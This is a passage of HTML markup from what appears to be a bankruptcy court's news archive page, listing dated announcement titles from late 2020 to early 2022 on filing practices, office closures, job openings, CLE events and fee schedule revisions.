  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
